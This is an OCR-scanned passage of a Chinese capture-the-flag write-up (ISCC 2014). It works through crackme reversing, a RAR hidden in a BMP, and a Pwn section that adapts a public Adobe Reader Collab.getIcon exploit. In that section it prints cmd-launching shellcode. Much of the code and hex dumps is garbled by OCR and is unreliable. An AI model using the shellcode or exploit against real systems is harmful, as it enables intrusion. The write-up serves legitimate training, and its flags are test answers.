| ///<br>/// <param name="strTemp"/> 输入的注册码/// <returns>加密后的注册码</returns>                                                                                                    | 109 | /// 注册码简单加密函数                                                  |
| /// <param name="strTemp"/> 输入的注册码/// <returns>加密后的注册码</returns>                                                                                                    |     | ///                                                            |
| /// <returns>加密后的注册码</returns>                                                                                                    |     | /// <param name="strTemp"/> 输入的注册码                             |
|                                                                                                    |     | /// <returns>加密后的注册码</returns>                                 |

/// 0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcd /// ↓↑ /// encode↓↑encode /// ↓↑ /// 5678901234NOPQRSTUVWXYZABCDEFGHIJKLMnopq private string encode(string strTemp) { char [] chTemp = strTemp.ToCharArray(); for ( int i = 0 ; i < chTemp.Length; i++) { if (chTemp[i] >= 48 && chTemp[i] <= 57 ) { chTemp[i] = (char )((chTemp[i] -43 ) % 10 + 48 ); } if (chTemp[i] >= 65 && chTemp[i] <= 90 )

{

```
chTemp[i] = (
 char
)((chTemp[i] -
52
) %
26
  +
 65
 );
}
if
(chTemp[i] >=
97
  && chTemp[i] <=
 122
 )
 {
 chTemp[i] = (
 char
)((chTemp[i] -
84
) %
 26
  +
 97
 );
 }
 }
 string result =
new
  string(chTemp);
 return
  result;
 }
 /// <summary>
 /// 对输入的21位注册码+64位常量字符串+注册名进行?
 /// </summary>
/// <param name="strTemp"></param></param>
 /// <returns></returns>
```



何去何从

IDA打开附近中的exe程序,注意到sub\_401000和sub\_40104F函数:

```
int __cdecl sub_401000()
{
 signed int i; // [sp+0h] [bp-18h]@1
 char v2[20]; // [sp+4h] [bp-14h]@3
 for ( i = 0; i < 19; ++i )
   v2[i] = off_409030[47 * i % 100];
 return sub_401129(&unk_409200, i);
3
int __cdecl sub_40104F(const char *Str2)
{
 int result; // eax@5
  signed int i; // [sp+0h] [bp-18h]@1
  char Str1[20]; // [sp+4h] [bp-14h]@3
  for ( i = 0; i < 19; ++i )
   Str1[i] = off_409030[47 * i % 99];
  if ( strcmp(Str1, Str2) )
   result = sub_401129("密码错了!\n", i);
  else
   result = sub_401129(&unk_4092DC, i);
                              return result;
з
其中off 409030是一段字符串:
```

| .data:00409030 |                    | ; "(*&TIOuh311j4hsd87vgh(&%YGkjbvbaldkfh^&                       |
|----------------|--------------------|------------------------------------------------------------------|
| .data:00409034 | aTiouh311j4hsd8 db | '(*&TIOuh311j4hsd87vgh(&%YGkjbvbaldkfh^&%*&^R12j3beasoidhcf9HCL) |
| .data:00409034 |                    | ; DATA XREF: .data:off_409030fo                                  |
| .data:00409034 | db                 | '(*GHDfhboqiwuef892q37xcv;lkjhqasdlkfj;lkcjv;lLKHasdfklnLKjh;la: |
| .data:00409034 | db                 | 'fhnIO*&YOIUHN1kidfhv8079h1kjB0IUT6tf23p04-09uj1vkn098YIUhr1k4   |
| .data:00409034 | db                 | 'p9udv1km1p9yh8UGkjhpIHRPON*&^RFCLKJNP0IUEWDIUH3o4ifgoivc3o9874  |
| .data:00409034 | db                 | 'foijzxbcv*&*&t3214asdvzxcCLIKKH98duyfi2wjnepfoicpikvpoisudf-90  |
| .data:00409034 | db                 | '4rsd;1dfknv;1dksfhv098y9uihn048yfp0IUH)(8fh423kj5thngoxfchvjkn  |
| .data:00409034 | db                 | *Yopiernt09u82hgkjdfncv098Ypfoin234pfuih9ewuihnrfgKLJSA0Ipeuyh   |
| .data:00409034 | db                 | 'fg;fkvb09843hkjvnpI*Y0IEnrp2o3ijf9ijxdcpLIHJ-98fy23knfposdiuv-  |
| .data:00409034 | db                 | 'efoik1hrf89ujfdvmkpIud1ije-f92L0IXJHC(Inempwqkfnp923446-0eikf1  |
| .data:00409034 | db                 | 'o4fj-9fov;1kwqnfdpviJOSDjfp2oi3rjf-09dfjv;1k13mfij-1237rupka    |
| .data:00409034 | db                 | '3409rocfmu',0                                                   |
| •              |                    | 4                                                                |

伪代码比较明显,直接拿到浏览器控制台计算,既然模100和模99,故 只需要取字符串的前100位。

| "(3q&vf2vw%f7Vj90okj"                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| b                                                                                                    |                                                                                                    |
| "(3q^;^3lfjq&D7V4Hhd"                                                                                                    |                                                                                                    |
| a                                                                                                    |                                                                                                    |
| "(3q&vf2vw%f7Vj90okj"                                                                                                    |                                                                                                    |
| }                                                                                                    |                                                                                                    |
| b+=str[47*i%100];                                                                                                    |                                                                                                    |
| a+=str[47*i%99];                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| Var 3 - ,0 - , 1 - , 1 - |                                                                                                    |
| var str="(*&llounsii]4nsd8/vgn(&%YGk]DVD8Idktn"&%*&"Ki2]sbeasoidnct9ncLknv(*GnDtnboqiwuet892qs/<br>var s="" h="":                                                                                                    | /xcv;ikjnq                                                                                                    |
|                                                                                                    | <pre>rar str="(*&amp;TIOuh311j4hsd87vgh(&amp;%YGkjbvbaldkfh^&amp;%*&amp;^R12j3beasoidhcf9HCLKHV(*GHDfhboqiwuef892q3) rar a="",b=""; for(var i=0;i&lt;19;i++) i+=str[47*i%99]; +=str[47*i%190]; '(3q&amp;vf2vw%f7Vj90okj" '(3q&amp;vf2vw%f7Vj90okj" '(3q&amp;vf2vw%f7Vj90okj"</pre> |

b提交就是Flag。

Flag: (3q&vf2vw%f7Vj90okj

#### 宝藏探秘

这个研究了几天,一直没搞定,我是在XP虚拟机里弄的,因为要结合 IDA看程序,而我的64位IDA没有F5功能,只能用32位的IDA,相应的0D加载 程序也在32位机子上比较好。后来大神提示0D跑完就行了,而我用0D从头 跑到尾也没有太大收获。不知道是不是XP的原因,首先源程序在win7下可 以正常运行,在XP下直接就弹出对话框了:

| 阿衷巴巴與四十大盜  | ×   |
|------------|-----|
| 吾等夜观天象,今日不 | 宜出行 |
| 确定         |     |

这个我通过nop掉判断windows版本的地方解决了。当大神告知Key后,却发现win7和XP居然还不一样:

| Crackme2<br>e41cf485e2a0e8707ff        | <ul> <li>阿裏巴巴與四十大盗</li> <li>充满宝藏的神秘山洞</li> <li>OK</li> </ul>                                                                                                    |                    |
|----------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|
| <b>Crackse2</b><br>e41cf485e2a0e8707ff | 阿衷巴巴與四十大盗       ×         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ●         ●       ● | <u>-ロメ</u><br>芝麻开门 |

我只能说无语啊……

Flag: e41cf485e2a0e8707ff8fc0291f55cec

勤王周室

附件中的exe可以用压缩软件打开,解压得到一个0字节的文件,文件 名我不是传说中的密码,暂时不知道有啥用。

|   | 名称              | 大小  | 压缩后大小 | 类型  | 修改时间         |
|---|-----------------|-----|-------|-----|--------------|
|   | <mark>00</mark> |     |       | 文件夹 |              |
|   | 3 我不是传说中的密码     | 0   | 0     | 文件  | 2/24 星期— 09: |
| • |                 | 111 |       |     | •            |

exe还可以用7z打开,可以在里面找到一个132.bmp和exe的icon文件。 132.bmp打开如图:



与exe的icon相差较大。在132.bmp的底部可以找到压缩的rar部分:

| FF | FF | FF | FF | FF | FF | 52 | 61 | 72 | 21            | 1A | 07            | 00 | CF | 90 | 73 | Rar!s        |
|----|----|----|----|----|----|----|----|----|---------------|----|---------------|----|----|----|----|--------------|
| 00 | 00 | OD | 00 | 00 | 00 | 00 | 00 | 00 | 00            | 24 | CD            | 74 | 20 | 92 | 4D | \$.t .M      |
| 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 02            | 00 | 00            | 00 | 00 | D4 | 49 | I            |
| 58 | 44 | 1D | 30 | 28 | 00 | 20 | 00 | 00 | 00            | CE | D2            | B2 | BB | CA | C7 | XD.0(        |
| B4 | AB | CB | B5 | D6 | DO | B5 | C4 | C3 | $\mathrm{DC}$ | C2 | $\mathbf{EB}$ | 00 | 62 | 6A | 11 | bj.          |
| 0D | 4E | 2F | 66 | 20 | 4F | AA | F4 | 8B | 2D            | 4E | 84            | 76 | C6 | 5B | 80 | .N/f 0N.v.[. |
| 01 | 78 | 00 | FO | 5B | 91 | 1B | C4 | ЗD | 7B            | 00 | 40            | 07 | 00 |    |    | .x[={.@←     |

修改132. bmp的第11字节9E为36,再打开:

| 42 | 4D | 9E | CO | 00 | 00 | 00 | 00 | 00 | 00 | 9E | 00 | 00 | 00 | 28 | 00 | BM(. |
|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|------|
| 00 | 00 | 80 | 00 | 00 | 00 | 80 | 00 | 00 | 00 | 01 | 00 | 18 | 00 | 00 | 00 |      |
| 00 | 00 | 00 | CO | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |      |
| 00 | 00 | 00 | 00 | 00 | 00 | FF | FF | FF | FF | FF | FF | FF | FF | FF | FF |      |

可以发现和icon的图一样了,除此得不出什么有用的信息了。 0D加载 exe,单步运行到sub\_401100函数时,有一个执行0x300E次的循环,该循环 将内存中从0040F1C0开始的部分,变成132.bmp的内容:

|   | 00401130<br>00401137<br>00401137<br>00401138<br>00401138<br>00401138<br>00401143<br>00401143<br>00401143<br>00401140<br>00401140<br>00401147<br>00401157<br>00401158<br>00401158<br>00401158<br>00401158<br>00401158<br>00401158 |                  | 8D643<br>8B003<br>33CE<br>8BF9<br>C1E1<br>C1EF<br>03CF<br>89003<br>03CA<br>42<br>03F1<br>3BD0<br>72 D1<br>B8 43<br>66:33<br>0F85<br>0F85<br>4D 36<br>80 80<br>80 80 | 24 0<br>75 <u>C</u><br>13<br>0D<br>75 <u>C</u><br>24D0<br>705 1<br>220<br>00<br>00<br>00<br>C0<br>00<br>C0 | 0<br>0F141<br>0F141<br>00F14<br>1000<br>00 000<br>00 000<br>00 000<br>00 000 | lea<br>mou<br>xor<br>shi<br>shi<br>add<br>nou<br>add<br>ind<br>add<br>cmp<br>jb<br>mov<br>cmp<br>jnz | ,<br>L<br>,<br>1<br>1<br>2<br>1<br>3<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | esp,<br>ecx<br>edi<br>ecx<br>edi<br>ecx<br>edi<br>ecx<br>edx<br>edx<br>edx<br>shou<br>eax,<br>word<br>0040<br>00000 | dwc           , dw           , dw           , ec           , ec           , 0>           , 0>           , 0>           , 0>           , 0>           , 0>           , ec           , ec     < | ord           word           si           si | ptr<br>  pt<br>[ed<br>  113<br>  <br>  x40<br>  <br>  x40<br>  <br>  113<br>  113<br>   113<br>  113<br>  113<br>  113<br>  113<br>  113<br>  113<br>  113<br>  113<br>   113<br>  113 | [e:<br>r [i<br>x*4<br>0<br>F1C<br>00 :<br>00 :<br>00 : | 5 <b>p]</b><br>edx*<br>+ 0x4<br>0],<br>28 0<br>00 0 | +4+<br>+0F<br>ax | 0×40<br>100<br>BM61 | ØF1C(<br>], ec<br>?∎ | 3<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2 | ···(·        |
|---|----------------------------------------------------------------------------------------------------|------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|-----------------------------------------------------|------------------|---------------------|----------------------|--------------------------------------------------------------------------------------------------|--------------|
|   | 0040F200<br>0040F210                                                                                                    | FF I             | FF FF<br>FF FF                                                                                                    | FF  <br>FF                                                                                                 | FF FF<br>56 AF                                                               | FF<br>BC                                                                                             | FF  <br>84                                                                                  | FF FF<br>42 AE                                                                                                    | FF<br>BC                                                                                                    | FF<br>84                                                                                                    | FF<br>2D                                                                                                    | FF I<br>Ae i                                           | FF F<br>BC 8                                        | F<br>}4          | yyy<br>uuu          | 999                  | リリリ<br>デ <sup>版</sup> の                                                                          |              |
| • | 00101210                                                                                                    |                  |                                                                                                    |                                                                                                    |                                                                              |                                                                                                    |                                                                                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                        |                                                     |                  | 9993                | <b>* *</b> 2664].    | ela pisa                                                                                         | • yaayo<br>• |
| ; | 循环之后                                                                                                    | <b>;</b> , (     | 多改善                                                                                                    | ē00                                                                                                    | 40B1                                                                         | F7:                                                                                                  |                                                                                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                        |                                                     |                  |                     |                      |                                                                                                  |              |
|   | 0040114F<br>00401151                                                                                                    | <b>^</b>         | 3BD0<br>72 D                                                                                                    | D                                                                                                    |                                                                              | l cm<br>L <mark>jb</mark>                                                                            | p                                                                                           | edx<br>sho                                                                                                    | , ea<br>rt (                                                                                                    | 9X<br>0040                                                                                                    | 113                                                                                                    | 0                                                      |                                                     |                  |                     |                      |                                                                                                  |              |
|   | 00401158<br>0040115F<br>00401165<br>00401165                                                                                                    | •<br>•<br>•<br>• | 66:3<br>0F85<br>833D<br>0F82                                                                                                    | 2400<br>905<br>220<br><u>CEF</u><br>150                                                                    | COF14<br>1000<br>1400<br>1000                                                | mov<br>cmp<br>jnz<br>cmp<br>jb                                                                       |                                                                                             | word<br>0040<br>dword<br>0040                                                                                       | ptr<br>1287<br>d pt<br>1287                                                                                                    | +042<br>1 [0<br>7<br>tr [<br>7                                                                                                    | 0x40                                                                                                    | F1C)<br>0F1(                                           | 0],<br>CE],                                         | ах<br>0:         | x28                 |                      |                                                                                                  |              |
|   | eax=0000<br>Jump fro                                                                                                    | 300E<br>m 00     | 40112                                                                                                    | A                                                                                                    |                                                                              |                                                                                                    |                                                                                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                        |                                                     |                  |                     |                      |                                                                                                  |              |

|          |    |    |    |    |    |    |    | 111 |    |    |    |    |    |    |    |    | - F                                     |
|----------|----|----|----|----|----|----|----|-----|----|----|----|----|----|----|----|----|-----------------------------------------|
|          |    |    |    |    |    |    |    |     |    |    |    |    |    |    |    |    |                                         |
| 0041B200 | 1B | 17 | 7A | A3 | 2A | 47 | 87 | 03  | 80 | 7A | 87 | 43 | DF | 21 | EF | F5 | ■Z?u:=Z*数?↑U                            |
| 0041B1F0 | FF | FF | FF | FF | FF | FF | 52 | 61  | 68 | 86 | ΕØ | CC | 79 | 16 | 09 | 96 | ŬŬŬŬ 791 (DEA E 🗈 Ť                     |
| 0041B1E0 | FF | FF | FF | FF | FF | FF | FF | FF  | FF | FF | FF | FF | FF | FF | FF | FF | <u> </u>                                |
| 0041B1D0 | FF | FF | FF | FF | FF | FF | FF | FF  | FF | FF | FF | FF | FF | FF | FF | FF | <u> </u>                                |
| 0041B1C0 | FF | FF | FF | FF | FF | FF | FF | FF  | FF | FF | FF | FF | FF | FF | FF | FF | ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,, |

0041B1F6和0041B1F7,变成了"Ra"的ASCII码,似乎是rar文件的文件头,于是想到把循环次数增加,让程序把后面部分也修改。继续往下翻,这一部分非0的内存直到41B6C3结束。

| • |          |    |    |    |            |    |    |    |    |    |    |    |    |    |    |    |    |       |       | Þ    |
|---|----------|----|----|----|------------|----|----|----|----|----|----|----|----|----|----|----|----|-------|-------|------|
|   | 0041B6E0 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |       |       |      |
|   | 0041B6D0 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |       |       |      |
|   | 0041B6C0 | 81 | ΕØ | 9D | 64         | 00 | 00 | 00 | 00 | CC | C5 | 40 | 00 | 00 | 00 | 00 | 00 | 合褶-   | 膛     | а.   |
|   | 0041B6B0 | 3E | 26 | 3B | BA         | 17 | С7 | 6D | 70 | 74 | 41 | 7B | 29 | 50 | 9E | 65 | A8 | >&;?苗 | j tA{ | ) P; |
|   | 0041B6A0 | 28 | 79 | 80 | <b>B</b> 4 | ØA | E8 | DA | 07 | EE | 42 | A5 | CC | CF | E4 | 32 | 95 | (y∎?柊 | 洄頑又   | (滑   |
|   | 0041B690 | 5F | FD | 8F | 2F         | E5 | 3F | ØD | 28 | 13 | 94 | 5D | 89 | 97 | DD | 67 | DF | _龔/?  | .(■擼  | 塗    |
|   | 0041B680 | D5 | BB | 88 | B8         | 3A | 07 | 97 | EC | 00 | BE | 7F | 72 | 97 | 93 | 86 | FA | 桟埜:   | 嗮.?   | r相   |
|   |          |    |    |    |            |    |    |    |    |    |    |    |    |    |    |    |    |       |       |      |

需要循环一共执行(0x41B6C3-0x41B1F7)/4+0x300E=0x3141次,从而在 进入循环之前直接将寄存器EAX中的300E修改为3141。

| 0041B630 | 65 | CC        | 1D | A4 | 43 | C6 | 08        | 9C | 78 | 8F | 14         | 6A | ØA | 91 | 2A | 40 | e? ?    | 渪?j                                                                                                    | j.?@ |
|----------|----|-----------|----|----|----|----|-----------|----|----|----|------------|----|----|----|----|----|---------|----------------------------------------------------------------------------------------------------|------|
| 0041B640 | 9C | D2        | 2A | 9E | 7E | F8 | 25        | 34 | F8 | 19 | C8         | 64 | 8D | 3F | DB | B1 | 溡★籔     | ?4?₹                                                                                                    | 萪?匽  |
| 0041B650 | A4 | 6C        | 98 | 00 | 37 | CF | E3        | 7F | FB | 3B | E1         | B6 | 61 | D7 | 4A | 16 | ?77     | §∎?≬                                                                                                    | 曲a詞  |
| 0041B660 | F3 | 50        | 5A | D6 | C2 | AA | <b>B8</b> | C6 | 22 | 7C | 49         | 4C | 44 | 11 | 3A | 7B | 驪Z致     | ?                                                                                                    | ILD  |
| 0041B670 | 2A | 9B        | AB | B7 | C6 | BF | E3        | 78 | CB | BF | 51         | 80 | F3 | F4 | A1 | 36 | │¥洬菲    | 裤×≤                                                                                                    | 建Q∎  |
| 0041B680 | 09 | 10        | D3 | DA | 5E | CE | 92        | 37 | 83 | F4 | BC         | FA | 53 | E9 | D8 | A4 | .∎∓^    | 螔7∛                                                                                                    | 爭贱   |
| 0041B690 | 4F | 18        | 6D | E6 | F3 | D7 | 82        | A7 | 5E | 99 | 74         | 01 | 66 | 24 | 36 | 18 | 0∎n-}jĝ | 111日 - 11日 - | 禍d.  |
| 0041B6A0 | 08 | 15        | 34 | 6A | 7A | 3C | 25        | 95 | F3 | CE | 7F         | 54 | 4E | E6 | 08 | 62 | ∎∎4jz   | <%職                                                                                                    | ?TN  |
| 0041B6B0 | FB | <b>B1</b> | 40 | 31 | 17 | 09 | CB        | 22 | 08 | 4B | <b>B</b> 3 | Eб | 42 | 75 | C4 | 3D | J1∎     | .?∎⊦                                                                                                    | (虫B  |
| 0041B6C0 | 7B | 00        | 40 | 07 | 90 | 00 | 00        | 00 | CC | C5 | 40         | 00 | 88 | 88 | 88 | 88 | ┥.@∎.   | A                                                                                                    | 堂@.  |
| 0041B6D0 | 00 | 00        | 00 | 00 | 00 | 00 | 00        | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 |         |                                                                                                    |      |
|          |    |           |    |    |    |    |           |    |    |    |            |    |    |    |    |    |         |                                                                                                    |      |
|          |    |           |    |    |    |    | 1         |    |    |    |            |    |    |    |    |    |         |                                                                                                    | - P. |

循环结束刚好是rar文件的文件尾。将0x41B1F6-0x41B6C3部分复制出 来,得到一个rar文件,打开后里面有个key.png,但是rar加了密。

|   | 名称          | 大小         | 压缩后大小      | 类型          | 修改时间           |
|---|-------------|------------|------------|-------------|----------------|
|   | <b>W</b>    |            |            | 文件夹         |                |
|   | n key.png * | 1,075      | 1,152      | 媒体文件 (.png) | 2/21 星期五 15:00 |
|   |             |            |            |             |                |
| • |             |            |            |             | •              |
|   | 拿出最开始得到的密码  | : 我不是      | 传说中的智      | 密码,得到Key:   |                |
|   | 1 К         | ey: C6ua3i | izS2ze9Wet | X           | ×<br>2 ×       |

Flag: C6ua3izS2ze9Wetx

退避三舍

这个我一直没搞定程序里的反调试,用了52Pojie的破解版OD也不行。 F9一下,就变成终止了,期待大神指导。Key是大神提供的:

| 🌍 CrackN | Vie 🗖 🗖 🖉 🖉                   |
|----------|-------------------------------|
| Username | ISCC2014                      |
| Serial   | C9841-4FF72-14430-D82EF-B6AC2 |
|          | Register Exit                 |
|          | flag:MD5_is_easy              |

Flag: MD5\_is\_easy+C9841-4FF72-14430-D82EF-B6AC2

### 0x04 Pwn 楚王问鼎

Pwn部分我确实不会,之前也没弄过,唯一弄出的一个代码什么的都是别人的。

镇压叛乱

百度搜索Adobe Reader 9.0漏洞,发现下面2个页面,

【原创】CVE-2009-0027调试笔记:

http://bbs.pediy.com/showthread.php?t=98139

【原创】完整剖析Acrobat Reader - Collab getIcon universal exploiter之路

http://hi.baidu.com/snowdbg/item/e788c12aeffa49866e2cc39b 其 中还提供了POC文件,该POC中嵌入了能够执行的Javascript代码,通过 doc.Collab.getIcon函数触发漏洞,如图



# Open File Error! Maybe the file is damaged!

| pandascu | × |
|----------|---|
| pandascu |   |
| 備定       |   |



下面只需要将弹出msgbox的shellcode修改为弹出cmd命令行的 shellcode,继续搜索cmd shellcode, shellcode启动CMD http://blog.sina.com.cn/s/blog\_7cb57750010137y4.html 将其中的 shellcode

|    |                                                    | * |
|----|----------------------------------------------------|---|
| 1  | <pre>char shellcode[]=</pre>                       |   |
| 2  | //打开CMD的shellcode                                  |   |
| 3  | "\x55"                                             |   |
| 4  | //push ebp                                         |   |
| 5  | "\x8B\xEC"<br>//mov ebp, esp                       |   |
| 6  | "\x33\xC0"<br>//xor eax, eax                       |   |
| 7  | "\x50"                                             |   |
| 8  | //push eax                                         |   |
| 9  | "\x50"<br>//push eax                               |   |
| 10 | "\x50"<br>//push eax                               |   |
| 11 | "\xC6\x45\xF5\x6D"<br>//mov_byte_ntr[ebn=0Bh],_6Dh |   |
| 12 |                                                    |   |
| 13 | "\xC6\x45\xF6\x73"<br>//mov byte ptr[ebp-0Ah], 73h |   |
| 14 | "\xC6\x45\xF7\x76"<br>//mov byte ptr[ebp-09h], 76h |   |
| 15 | "\xC6\x45\xF8\x63"                                 |   |
| 16 | //mov byte ptr[ebp-08n], 63n                       |   |
| 17 | "\xC6\x45\xF9\x72"<br>//mov byte ptr[ebp-07h], 72h |   |
| 18 | "\xC6\x45\xFA\x74"<br>//mov byte ptr[ebp-06h], 74h |   |
| 19 | "\xC6\x45\xFB\x2E"                                 |   |
| ~~ | //mov byte ptr[ebp-05h], 2Eh                       |   |

| 20 |                                                  |     |
|----|--------------------------------------------------|-----|
| 21 | "\xC6\x45\xFC\x64"<br>//mov byte ptr[ebp-04h], ( | 64h |
| 22 | "\xC6\x45\xFD\x6C"<br>//mov byte ptr[ebp-03h], ( | 6Ch |
| 23 | "\xC6\x45\xFF\x6C"                               |     |
| 24 | //mov byte ptr[ebp-02h], (                       | 6Ch |
| 25 | "\x8D\x45\xF5"<br>//lea eax, [ebp-0Bh]           |     |
| 26 | "\x50"<br>//push eax                             |     |
| 27 | "\xBA\x7B\x1D\x80\x7C"<br>//mov_edx, 0x7C801D7Bh |     |
| 28 |                                                  |     |
| 29 | "\xFF\xD2"<br>//call edx                         |     |
| 30 | "\x83\xC4\x0C"<br>//add esp, 0Ch                 |     |
| 31 | "\x8B\xEC"                                       |     |
| 32 | //mov ebp, esp                                   |     |
| 33 | "\x33\xC0"<br>//xor eax, eax                     |     |
| 34 | "\x50"<br>//push eax                             |     |
| 35 | "\x50"                                           |     |
| 36 | //push eax                                       |     |
| 37 | "\x50"<br>//push eax                             |     |
| 38 | "\xC6\x45\xFC\x63"<br>//mov byte ptr[ebp-04h], d | 63h |
| 39 | "\xC6\x45\xED\x6D"                               |     |
| 40 | <pre>//mov byte ptr[ebp-03h], (</pre>            | 6Dh |
|    | "\xC6\x45\xFE\x64"<br>//mov byte ptr[ebp-02h], ( | 64h |
|    | "\x8D\x45\xFC"<br>//lea eax, [ebp-04h]           |     |
|    | "\x50"<br>//push eax                             |     |
|    | "\xB8\xC7\x93\xBF\x77"<br>//mov edx, 0x77BF93C7h |     |
|    | "\xFF\xD0"<br>//call edx                         |     |
|    | "\x83\xC4\x10"<br>//add esp, 10h                 |     |
|    | "\x5D"                                           |     |

Ξ

